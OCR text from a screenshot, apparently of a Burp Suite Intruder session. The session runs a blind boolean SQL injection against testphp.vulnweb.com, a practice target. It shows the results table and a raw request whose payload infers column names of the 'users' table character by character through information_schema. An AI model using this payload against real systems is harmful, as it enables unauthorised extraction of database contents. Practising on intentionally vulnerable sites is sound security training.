 Row Payload Status Words Length Time Label
25 1/p 200 2145 6754 260
32 2/a 200 2145 6754 211
77 3/s 200 2145 6754 207
90 4/s 200 2145 6754 205
0 1/c 200 1782 5382 299
1 1/o 200 1782 5382 305
2 1/j 200 1782 5382 302
3 1/b 200 1782 5382 299
4 1/d 200 1782 5382 304
5 1/m 200 1782 5382 305
6 1/l 200 1782 5382 302
7 1/a 200 1782 5382 299
8 1/n 200 1782 5382 306
9 1/g 200 1782 5382 303
10 1/e 200 1782 5382 307
11 1/h 200 1782 5382 307
12 1/k 200 1782 5382 305
13 1/f 200 1782 5382 307
14 1/i 200 1782 5382 306
15 1/t 200 1782 5382 208
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+substring((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d"us
ers"+LIMIT+1,1),1,1)%3d'p'%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 182 | Queued: 0 | Duration: 12 | RPS: 15 | Connections: 15 | Retries: 0 | Fails: 3 | Next: null | Completed